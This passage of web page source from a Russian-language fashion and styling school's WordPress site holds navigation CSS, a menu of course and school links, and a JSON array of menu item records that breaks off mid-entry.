            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 